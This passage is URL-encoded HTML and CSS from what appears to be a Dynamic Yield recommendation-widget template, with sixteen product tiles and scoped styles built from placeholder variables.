%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7D